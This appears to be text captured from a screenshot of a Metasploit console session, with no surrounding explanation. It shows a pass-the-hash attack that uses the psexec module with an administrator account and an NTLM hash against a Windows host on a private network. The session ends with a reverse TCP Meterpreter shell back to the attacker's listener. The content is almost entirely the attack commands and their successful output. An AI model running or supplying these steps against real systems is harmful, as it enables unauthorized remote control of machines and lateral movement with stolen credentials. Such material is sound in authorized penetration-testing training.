 msf6 exploit(windows/smb/psexec) > set rhosts 192.168.1.17
rhosts ⇒ 192.168.1.17
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404
ee:c0ec3eb6ba8bd34a8b45ccdc32ab0d19
smbpass ⇒ aad3b435b51404eeaad3b435b51404ee:c0ec3eb6ba8bd34a8b45ccdc32ab0d19
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 192.168.1.17:445 - Connecting to the server...
[*] 192.168.1.17:445 - Authenticating to 192.168.1.17:445 as user 'administra
tor'...
[*] 192.168.1.17:445 - Selecting PowerShell target
[*] 192.168.1.17:445 - Executing the payload...
[+] 192.168.1.17:445 - Service start timed out, OK if running a command or no
n-service executable...
[*] Sending stage (175174 bytes) to 192.168.1.17
[*] Meterpreter session 2 opened (192.168.1.11:4444 → 192.168.1.17:49262) at
2022-04-30 19:55:14 +0800
meterpreter >